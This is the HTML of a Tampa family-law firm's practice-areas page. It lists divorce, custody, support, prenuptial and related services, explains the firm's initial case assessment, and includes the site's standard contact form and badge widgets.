            <nav class="menu-main-menu-container"><ul id="menu-main-menu" class="main-nav"><li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6422"><a href="https://www.davidanton.com/">Home</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.davidanton.com/about-us/">About Us</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-114"><a href="https://www.davidanton.com/practice-areas/" aria-current="page">Practice Areas</a></li>
<li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://www.davidanton.com/faqs/" title="Frequently Asked Questions">FAQs</a></li>
<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6955"><a href="https://www.davidanton.com/useful-resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://www.davidanton.com/collaborative-divorce-resources/">Collaborative Divorce Resources</a></li>
</ul>
</li>
<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://www.davidanton.com/testimonials/">Testimonials</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.davidanton.com/blog/">Blog</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.davidanton.com/contact-us/">Contact Us</a></li>
</ul></nav>        </div>
    </div>
    <header id="main_header" role="banner">
        <div class="container">
            <div id="logo">
                <h2><a href="https://www.davidanton.com" rel="home"><img
                            src="https://www.davidanton.com/wp-content/uploads/2018/04/logo.png" alt="Anton Legal Group" width="261" height="59" /></a></h2>
                
            </div>
            
            <div class="CTA"><h5>CALL FOR CONSULTATION</h5>
<p><a href="tel:813-443-5249">813-443-5249</a></p>
        </div>
                </div>
    </header>
<div class="main-content">
    <div id="wrapper">


		<div class="main-content-page clearfix" role="main"> 

			<div class="container clearfix">

				<div class="content conside">
					<div class="breadcrumbs"><!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Anton Legal Group." href="https://www.davidanton.com" class="home">Anton Legal Group</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Practice Areas</span></span></div>												

		

						<article  class="post-33 page type-page status-publish hentry" >	
			<header>		
			<h1 class="entry-title">Practice Areas</h1>					
						
			
			
				</header>	
			
    <section class="entry-content">
		<p><strong>Negotiating Marital and Post Marital disputes whenever possible, and aggressively litigating them when necessary.</strong></p>
<p>For the past 35 continuous years David Anton, Esq., a third generation Tampa attorney, has been a premier divorce lawyer in Tampa. He has helped Families in Hillsborough, Pinellas, Pasco and Manatee counties in the following areas of family and marital law:</p>
<ul>
<li><a href="/practice-areas/divorce-attorney-tampa/anticipated-divorce-case-analysis/">Anticipated Divorce Analysis</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/high-net-worth/">High Net Worth Divorce (High Income Divorce)</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/business-owner/">Business Owner&#8217;s Divorce</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/real-estate/">Real Estate and Divorce</a></li>
<li><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/collaborative/">Collaborative Divorce</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/uncontested/">Uncontested Divorce</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/military/">Military Divorce</a></li>
<li><a href="/practice-areas/relocation-attorney-tampa/">Relocation</a></li>
<li><a href="/practice-areas/prenuptial-agreement-attorney-tampa/">Prenuptial Agreements</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/">Divorce Laws</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/cohabitation-agreement/">Cohabitation Agreements</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/attorneys-fees-recovery/">Attorney’s Fees Recovery</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/equitable-distribution/">Equitable Distribution</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/alimony/">Alimony</a></li>
<li><a href="/practice-areas/child-custody-attorney-tampa/">Time Sharing/Child Custody</a></li>
<li><a href="/practice-areas/child-support-attorney-tampa/">Child Support</a></li>
<li><a href="/practice-areas/grandparents-rights-attorney-tampa/">Grandparents’ Rights</a></li>
<li><a href="/practice-areas/paternity-attorney-tampa/">Paternity</a></li>
<li><a href="https://www.davidanton.com/practice-areas/mediation-attorney-tampa/">Licensed Family Law Mediator</a></li>
<li><a href="/practice-areas/annulment-attorney-tampa/">Annulment</a></li>
<li><a href="/practice-areas/enforcement-attorney-tampa/">Enforcement</a></li>
<li><a href="/practice-areas/divorce-attorney-tampa/jewish/">Jewish Divorce (GET)</a></li>
<li><a href="/practice-areas/stock-broker-dispute-attorney-tampa/">FINRA Arbitration</a></li>
</ul>
<p><strong>Our Straightforward Approach</strong></p>
<p>With 35 continuous years of experience in the practice of family law (divorce) in Tampa, we understand how important it is to have a clear and complete understanding of your individual situation. The Anton Legal Group will begin with the providing of a thorough <strong>initial case assessment</strong> or analysis. This is a very important first step whether or not you will actually be proceeding with your divorce or other family law matter at the present time. Understanding your rights and obligations before making any formal and sometimes irreversible decisions is crucial to both efficiency and success. Your initial case assessment will include at least the following steps:</p>
<ol>
<li>Conducting a clear and understandable <strong>case analysis</strong> by carefully reviewing your particular facts and circumstances. This is then followed by legal advice. Your anticipated future obligations and entitlements will be clearly discussed.</li>
<li>Discussing the divorce or other family law process: how we will together navigate this sometimes difficult process of getting from its beginning to its end.</li>
<li>Discussing anticipated fees, costs, and other expenses that may be associated with your case.</li>
</ol>
<p>A thorough and accurate <strong><a href="https://www.davidanton.com/contact-us/">initial consultation</a></strong> is crucial for the efficient and successful navigation of your family law issues.</p>
			</section>	
	</article>

				</div>				

				<div class="sidebar conside">

			   <aside id="better_nav_menu-2" class="style-1 widget widget_better_nav_menu"><div class="widget-title-box"><h3 class="widget-title">Practice Areas</h3></div><div class="menu-practice-areas-container"><ul id="menu-practice-areas" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/">Divorce</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/anticipated-divorce-case-analysis/">Anticipated Divorce Case Analysis</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/high-net-worth/" title="High Income Divorce">High Net Worth Divorce</a></li>
	<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6533"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/business-owner/" title="Business Owner’s Divorce">Business Owner&#8217;s Divorce</a></li>
	<li id="menu-item-6532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6532"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/real-estate/">Real Estate and Divorce</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/collaborative/">Collaborative Divorce</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/uncontested/">Uncontested Divorce</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/military/">Military Divorce</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/jewish/">Jewish Divorce (GET)</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.davidanton.com/practice-areas/annulment-attorney-tampa/">Annulment</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.davidanton.com/practice-areas/relocation-attorney-tampa/" title="Parental Responsibilities ">Relocation</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.davidanton.com/practice-areas/prenuptial-agreement-attorney-tampa/" title="Prenup ">Prenuptial Agreements</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/alimony/">Alimony</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/alimony-statute/" title="Alimony Statute (Legislative Proposal)">Alimony Statute</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/equitable-distribution/">Equitable Distribution</a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6879"><a>Family Law</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/cohabitation-agreement/">Cohabitation Agreements</a></li>
	<li id="menu-item-6778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6778"><a href="https://www.davidanton.com/practice-areas/mediation-attorney-tampa/" title="Family Law Mediator">Licensed Family Law Mediator</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.davidanton.com/practice-areas/child-custody-attorney-tampa/">Child Custody</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.davidanton.com/practice-areas/child-support-attorney-tampa/">Child Support</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.davidanton.com/practice-areas/grandparents-rights-attorney-tampa/">Grandparents’ Rights</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.davidanton.com/practice-areas/paternity-attorney-tampa/">Paternity</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.davidanton.com/practice-areas/enforcement-attorney-tampa/">Enforcement</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.davidanton.com/practice-areas/stock-broker-dispute-attorney-tampa/" title="Stock Broker Dispute ">FINRA Arbitrations</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.davidanton.com/practice-areas/divorce-attorney-tampa/attorneys-fees-recovery/" title="Attorney’s Fees Recovery ">Attorney&#8217;s Fees Recovery</a></li>
</ul></div></aside>	
		<div class="side_box pull_out closed style-2">
			<div class="side_box_header">
				<h5 class="title Pull_out_title">Contact Us</h5>
				<div style="display:none" class="side_box_close">X</div>
			</div>
			<div  style="display:none" class="side_box_decs">
			<script type="text/javascript"></script>
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/practice-areas/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_8"  class="gfield gfield--type-section gsection field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_8"><h2 class="gsection_title"></h2><div class='gsection_description' id='gfield_description_1_8'><h2>Call for Consultation</h2>
<h3>813-443-5249</h3></div></li><li id="field_1_1"  class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label gform-field-label' for='input_1_1' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'    placeholder='Name' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_2"  class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label gform-field-label' for='input_1_2' >Phone:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='medium'  placeholder='Phone number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_3"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label gform-field-label' for='input_1_3' >Email:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='medium'   placeholder='Email ' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_6"  class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_6"><label class='gfield_label gform-field-label' for='input_1_6' >Type of Case:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_6' id='input_1_6' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Type of Case</option><option value='Divorce' >Divorce</option><option value='Child Custody / Timesharing' >Child Custody / Timesharing</option><option value='Child Support' >Child Support</option><option value='Spousal Support' >Spousal Support</option><option value='Mediation' >Mediation</option><option value='Paternity' >Paternity</option><option value='Prenuptial Agreements' >Prenuptial Agreements</option><option value='Other' >Other</option></select></div></li><li id="field_1_4"  class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4"><label class='gfield_label gform-field-label' for='input_1_4' >Message:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium'    placeholder='How Can We Help?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_5"  class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5"><label class='gfield_label gform-field-label' for='input_1_5' >CAPTCHA</label><div id='input_1_5' class='ginput_container ginput_recaptcha' data-sitekey='6Lc6tjoUAAAAAGbAdaV81PE-b937ODpL2lV70Let'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_1_7"  class="gfield gfield--type-checkbox gfield--type-choice gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label gform-field-label gfield_label_before_complex'  >Disclaimer<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_1_7'><li class='gchoice gchoice_1_7_1'>
								<input class='gfield-choice-input' name='input_7.1' type='checkbox'  value='I&#039;ve read the disclaimer'  id='choice_1_7_1'   aria-describedby="gfield_description_1_7"/>
								<label for='choice_1_7_1' id='label_1_7_1' class='gform-field-label gform-field-label--type-inline'>I've read the disclaimer</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_1_7'>DO NOT USE THIS FORM FOR SALES OR SOLICITATION OF SERVICES</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc0OTRjZWI4MmMxODBmYWZlODA5NmYyYjJhMWQ4YjY2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.davidanton.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.davidanton.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } });} );} ); 
/* ]]> */
</script>
			
		
			</div>
		</div>
			<aside id="siteorigin-panels-postloop-2" class="widget widget_siteorigin-panels-postloop"><div class="widget-title-box"><h3 class="widget-title">Recent Posts</h3></div><section>
	<div class="left">
		<div class="day">27<span>th</span></div>
		<div class="month">November</div>
	</div>
	<div class="right">
			<h2 class="entry-title" ><a href="https://www.davidanton.com/blog/family-law/understanding-minor-child-relocation-in-florida/" rel="bookmark">Understanding Minor Child Relocation in Florida</a></h2>
	
   
			<p>After a couple has made the difficult decision to separate or divorce, it’s possible that one parent elects to relocate with their child. This can be a point of contention because, should the move be out of state, it means that the child won’t be able to continue the previously established visitation schedule with both [&hellip;]</p>
	</div>
	<div class="clear"></div>
	<hr />
</section>
<section>
	<div class="left">
		<div class="day">27<span>th</span></div>
		<div class="month">October</div>
	</div>
	<div class="right">
			<h2 class="entry-title" ><a href="https://www.davidanton.com/blog/family-law/answers-to-three-top-questions-about-tampa-military-divorce/" rel="bookmark">Answers to Three Top Questions about Tampa Military Divorce</a></h2>
	
   
			<p>Over the past decade, military divorce rates have hit all-time highs. While this type of divorce is in many ways similar to a civilian divorce, there are unique issues involved in a military divorce which spouses and their families will face. Three Top Questions Regarding Military Divorce 1. What Happens to My Children If I’m [&hellip;]</p>
	</div>
	<div class="clear"></div>
	<hr />
</section>
</aside><aside id="social_media-2" class="style-0 widget widget_social_media"><div class="widget-title-box"><h3 class="widget-title">Connect With Us</h3></div><div class="social_media_icons clearfix"><a class="social_media_icon" href="https://www.facebook.com/pages/Anton-Legal-Group/129943490352597" target="_blank" title=""><span class="icon_blank icon_facebook"><span class="social_text">facebook</span></span></a><a class="social_media_icon" href="https://lawyers.justia.com/lawyer/s-david-anton-1497626" target="_blank" title=""><span class="icon_blank icon_justia"><span class="social_text">justia</span></span></a><a class="social_media_icon" href="https://www.avvo.com/attorneys/33605-fl-david-anton-1262960.html" target="_blank" title=""><span class="icon_blank icon_avvo"><span class="social_text">avvo</span></span></a><a class="social_media_icon" href="https://www.youtube.com/c/AntonLegalGroupTampa" target="_blank" title=""><span class="icon_blank icon_youtube"><span class="social_text">youtube</span></span></a></div></aside><aside id="text-2" class="widget widget_text"><div class="widget-title-box"><h3 class="widget-title">Awards</h3></div>			<div class="textwidget"><center>
<script type="text/javascript" src="https://www.avvo.com/assets/badges-v2.js"></script><div class="avvo_badge" data-type="rating" data-specialty="78" data-target="https://www.avvo.com/professional_badges/1262960" data-version="2"><div class="avvo_content"><a rel="me" target="_blank" href="https://www.avvo.com/attorneys/33605-fl-david-anton-1262960.html?utm_campaign=avvo_rating&utm_content=1262960&utm_medium=avvo_badge&utm_source=avvo">Lawyer David Anton</a> | <a target="_blank" href="https://www.avvo.com/family-lawyer/fl/tampa.html?utm_campaign=avvo_rating&utm_content=1262960&utm_medium=avvo_badge&utm_source=avvo">Featured Attorney Family</a></div></div>


<script type="text/javascript" src="https://www.avvo.com/assets/badges-v2.js"></script><div class="avvo_badge" data-type="rating" data-specialty="53" data-target="https://www.avvo.com/professional_badges/1262960" data-version="2"><div class="avvo_content"><a rel="me" target="_blank" href="https://www.avvo.com/attorneys/33605-fl-david-anton-1262960.html?utm_campaign=avvo_rating&utm_content=1262960&utm_medium=avvo_badge&utm_source=avvo">Lawyer David Anton</a> | <a target="_blank" href="https://www.avvo.com/securities-investment-fraud-lawyer/fl/tampa.html?utm_campaign=avvo_rating&utm_content=1262960&utm_medium=avvo_badge&utm_source=avvo">Featured Attorney Investment Fraud</a></div></div>

&nbsp;
<a id="bbblink" class="ruhzbul" href="https://www.bbb.org/west-florida/business-reviews/attorneys/s-david-anton-p-a-in-tampa-fl-90292784#bbbseal" title="Anton Legal Group, Attorneys, Tampa, FL" style="display: block;position: relative;overflow: hidden; width: 200px; height: 90px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-westflorida.bbb.org/logo/ruhzbul/anton-legal-group-90292784.png" width="400" height="90" alt="Anton Legal Group, Attorneys, Tampa, FL" /></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-westflorida.bbb.org' + unescape('%2Flogo%2Fanton-legal-group-90292784.js') + "' type='text/javascript'%3E%3C/script%3E"));</script>
</center></div>
		</aside>
				</div>

			</div>

		</div>

    <div id="beforefooterlogo">
        <div class="container">
            
        </div>
    </div>
</div> <!-- <div id="wrapper"> -->
</div> <!-- <div id="main-content"> -->
<footer>
            <div id="upper-footer">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6422"><a href="https://www.davidanton.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.davidanton.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-114"><a href="https://www.davidanton.com/practice-areas/" aria-current="page">Practice Areas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://www.davidanton.com/faqs/" title="Frequently Asked Questions">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6955"><a href="https://www.davidanton.com/useful-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://www.davidanton.com/collaborative-divorce-resources/">Collaborative Divorce Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://www.davidanton.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.davidanton.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.davidanton.com/contact-us/">Contact Us</a></li>
</ul></nav>        </div>
        <div id="main-footer">
        <div class="container clearfix">

            <div class="footer-widget-area">

                <div id="footer_content" class="clearfix"><div id="pl-6403"  class="panel-layout" ><div id="pg-6403-0"  class="panel-grid panel-no-style" ><div id="pgc-6403-0-0"  class="panel-grid-cell" ><div id="panel-6403-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="our-cities panel-widget-style panel-widget-style-for-6403-0-0-0" ><h3 class="widget-title">Cities We Serve</h3><div class="textwidget"><ul>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-south-tampa/">South Tampa</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-riverview/">Riverview</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-brandon/" title="Brandon">Brandon</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-carrollwood/" title="Carrollwood">Carrollwood</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-st-petersburg/" title="St. Petersburg">St. Petersburg</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-plant-city/">Plant City</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-polk-county/" title="Polk County">Polk County</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-valrico/">Valrico</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-manatee-county/" title="Manatee County">Manatee County</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-apollo-beach/">Apollo Beach</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-new-tampa/">New Tampa</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-pinellas-county/" title="Pinellas County">Pinellas County</a></li>
<li><a href="https://www.davidanton.com/cities/family-law-attorney-westchase/">Westchase</a></li>
<li>Clearwater</li>
<li>Lutz</li>
</ul>
</div></div></div></div><div id="pgc-6403-0-1"  class="panel-grid-cell" ><div id="panel-6403-0-1-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="1" ><div class="footer-address panel-widget-style panel-widget-style-for-6403-0-1-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Contact Us</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="schema" itemscope="" itemtype="https://schema.org/Attorney">
<div class="siteorigin-widget-tinymce textwidget">
<p><a href="https://www.davidanton.com/"><img loading="lazy" decoding="async" itemprop="image" class="alignnone size-full wp-image-6404" src="https://www.davidanton.com/wp-content/uploads/2018/04/logo-footer.png" alt="logo-footer" width="265" height="62" /></a><br />
&nbsp;</p>
<h5 itemprop="Name">Anton Legal Group</h5>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td><i class="fa fa-map-marker"></i></td>
<td><font size="2px"></p>
<div itemprop="address" itemscope="" itemtype="https://schema.org/PostalAddress">
	<span itemprop="streetAddress">2503 W Swann Ave Suite 112</span></p>
<p>        <span itemprop="addressLocality">Tampa</span>, <span itemprop="addressRegion">Florida</span> <span itemprop="postalCode">33609</span><br />
  <span itemprop="telephone"> (813) 443-5249 </span>
</p>
</div>
<p></font></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div></div></div><div id="panel-6403-0-1-1" class="style-0 so-panel widget widget_social_media panel-last-child" data-index="2" ><div class="social_media_icons clearfix"><a class="social_media_icon" href="https://www.facebook.com/pages/Anton-Legal-Group/129943490352597" target="_blank" title=""><span class="icon_blank icon_facebook"><span class="social_text">facebook</span></span></a><a class="social_media_icon" href="https://lawyers.justia.com/lawyer/s-david-anton-1497626" target="_blank" title=""><span class="icon_blank icon_justia"><span class="social_text">justia</span></span></a><a class="social_media_icon" href="https://www.avvo.com/attorneys/33605-fl-david-anton-1262960.html" target="_blank" title=""><span class="icon_blank icon_avvo"><span class="social_text">avvo</span></span></a><a class="social_media_icon" href="https://www.youtube.com/c/AntonLegalGroupTampa" target="_blank" title=""><span class="icon_blank icon_youtube"><span class="social_text">youtube</span></span></a></div></div></div><div id="pgc-6403-0-2"  class="panel-grid-cell" ><div id="panel-6403-0-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="3" >			<div 